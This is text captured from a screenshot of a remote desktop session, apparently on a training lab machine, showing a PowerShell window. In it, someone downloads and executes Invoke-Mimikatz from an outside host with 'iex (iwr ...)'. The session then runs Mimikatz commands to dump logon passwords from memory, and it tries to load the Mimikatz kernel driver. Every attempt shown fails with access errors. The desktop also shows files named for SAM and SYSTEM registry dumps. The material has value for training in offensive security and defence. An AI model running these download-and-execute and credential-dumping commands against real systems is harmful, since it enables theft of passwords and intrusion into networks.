 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:36
10.10.137.224
10.10.137.224 ×
Recycle Bin
Google
Chrome
system-reg
sam-reg
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex (iwr http://10.13.2.12/Invoke-Mimikatz.ps1)
PS C:\Windows\system32> Invoke-Mimikatz -command '"privilege::debug" "sekurlsa::logonpasswords"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
PS C:\Windows\system32> cd C:\Tools\
PS C:\Tools> .\Mimikatz\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
ERROR kuhl_m_kernel_add_mimidrv ; kull_m_file_isFileExist (0x00000002)
mimikatz # _